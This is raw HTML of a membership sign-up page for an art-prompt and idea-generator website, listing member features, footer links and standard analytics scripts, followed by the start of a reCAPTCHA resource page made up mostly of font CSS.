                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Unlock ALL Generators" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Unlock ALL Idea Generators</strong></span><br><br><span style="font-size: 14pt;">Generate a more diverse range of art prompts for more unique ideas that stand out.</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/art-community/icons/automatic-moodboard-generator.png" class="uk-border-rounded uk-overlay-scale" alt="Automatic Moodboard Generator" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Moodboard Generator</strong></span><br><br><span style="font-size: 14pt;">Unlock the amazing time saving mood board generator! It cleverly generates a pool of image reference automatically based on your idea.</span>

</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Still Life Gallery" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Still Life Gallery</strong></span><br><br><span style="font-size: 14pt;">Access the still life gallery to help improve your drawing and shading skills with various objects, textures and lighting setups.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Character Poses Pro" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Character Poses PRO</strong></span><br><br><span style="font-size: 14pt;">Find even more perfect body-kun poses for Character Designs, illustrations and comics from over 3,500+ photos.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/instant-art-prompts.png" class="uk-border-rounded uk-overlay-scale" alt="A.I Ready Prompts" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>A.I Tailored Prompts</strong></span><br><br><span style="font-size: 14pt;">You'll get refined art prompts with tailored keywords, ready to copy into your favorite A.I Art Generator.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/unlock-idea-generators.png" class="uk-border-rounded uk-overlay-scale" alt="Removal of Ads &amp; Products" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Removal of Ads & Products</strong></span><br><br><span style="font-size: 14pt;">As a Member, you can enjoy the site free of Ads as gratitude for your custom.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/art-community-profile.png" class="uk-border-rounded uk-overlay-scale" alt="Personal Profile" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Personal Profile</strong></span><br><br><span style="font-size: 14pt;">Get your own personal profile with a quick link customizable menu for efficient navigation.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/repeat-word-prompt.png" class="uk-border-rounded uk-overlay-scale" alt="30 Daily Ideas" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>30 Daily Ideas</strong></span><br><br><span style="font-size: 14pt;">Generate up to 30 ideas per day for a broad range creative direction to help you develop a truly unique pool of fresh ideas.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/shuffle-word-prompts.png" class="uk-border-rounded uk-overlay-scale" alt="Shuffle &amp; Repeat Words" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Shuffle & Repeat Words</strong></span><br><br><span style="font-size: 14pt;">Play with your idea and shape it more to your liking with the Shuffle and repeat word functionality.</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/search-saved-art-concepts.png" class="uk-border-rounded uk-overlay-scale" alt="Save &amp; Search" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Save & Search</strong></span><br><br><span style="font-size: 14pt;">Save all of your favorite ideas and notes in one place and search them any time you want based on the keyword criteria. </span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/save-idea-notes.png" class="uk-border-rounded uk-overlay-scale" alt="Store Notes" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Store Notes</strong></span><br><br><span style="font-size: 14pt;">Capture those explosive thoughts or visual ideas prompted by the idea with the savable notes that can be searched later.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="https://www.conceptstart.net/images/art-community/icons/private-art-ideas.png" class="uk-border-rounded uk-overlay-scale" alt="Private ideas" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Private Ideas</strong></span><br><br><span style="font-size: 14pt;">You might feel precious about that gem of an idea, so make it private and ensure no one else can see it in the main feed!</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/art-community/icons/quick-links-concept.png" class="uk-border-rounded uk-overlay-scale" alt="Quick Links" width="80" height="80">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
            
            
            
                        <div class="uk-margin"><span style="font-size: 16pt; color: #fff;"><strong>Quick Links</strong></span><br><br><span style="font-size: 14pt;">With lots of Generators and pages, the Quick links will enable you to tailor your browsing experience. Select up to 15 quick links for your user menu.</span></div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


</div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-gride88')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</p>
</div>
</div>
</div>			<div id="rsm_extras_container30">
				




		<div class="row-fluid">

			<div class="form-actions span12 custom-class4456">
        <img src="/images/secure-pay.png" alt="tick" width="60" style="float: left; margin-top: -5px;" /><span class="payment-badge">SECURE PAYMENT<br />ENCRYPTED GATEWAY</span>				<button type="submit" class="pull-right button btn btn-success">PURCHASE</button>

			</div>

		</div>


			</div>
			
			<input type="hidden" name="ff0c9431462fd59808041510efb804cf" value="1" />
			<input type="hidden" name="cid" value="30" />
			<input type="hidden" name="task" value="subscribe" />
		</form> <!-- rsm_membership_form -->
	</div>
</div>
<div class="clearfix"></div>							                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-grid05a" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid05a')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-34950559">
              <a class="public" href="/art-idea?cid=10694308c6828478.49735169">
        <span class="number">#34950559</span>
        <span class="a">CHARACTER</span></a>
              </div>
            <div class="brief-row   k-34950553">
              <a class="public" href="/art-idea?cid=10694308c50cef13.19240924">
        <span class="number">#34950558</span>
        <span class="a">CHARACTER</span></a>
              </div>
            <div class="brief-row   k-34950416">
              <a class="public" href="/art-idea?cid=10694250114b5d55.12101274">
        <span class="number">#34950557</span>
        <span class="a">CREATURE (x)</span></a>
              </div>
            <div class="brief-row   k-34950403">
              <a class="public" href="/art-idea?cid=106942500bae7732.50965797">
        <span class="number">#34950556</span>
        <span class="a">CREATURE (x)</span></a>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34950555</span>
        <span class="a">VEHICLE T.01</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34950554</span>
        <span class="a">PROP Fantasy</span>
        </span>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#13647c617753707c7d7076636760677261673d7d7667"><span id="cloakf3864b4841f131bc8e2a00112c5d3c4a">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c07d045ba8fd5511f4b457fe-text/javascript">
				document.getElementById('cloakf3864b4841f131bc8e2a00112c5d3c4a').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyf3864b4841f131bc8e2a00112c5d3c4a = 'w&#111;rd' + '&#64;';
				addyf3864b4841f131bc8e2a00112c5d3c4a = addyf3864b4841f131bc8e2a00112c5d3c4a + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_textf3864b4841f131bc8e2a00112c5d3c4a = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloakf3864b4841f131bc8e2a00112c5d3c4a').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyf3864b4841f131bc8e2a00112c5d3c4a + '\'>'+addy_textf3864b4841f131bc8e2a00112c5d3c4a+'<\/a>';
		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#e0978f9284a0838f8e838590949394819294ce8e8594"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script type="c07d045ba8fd5511f4b457fe-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c07d045ba8fd5511f4b457fe-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x6ondbfkcrqh
body_size: 48235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
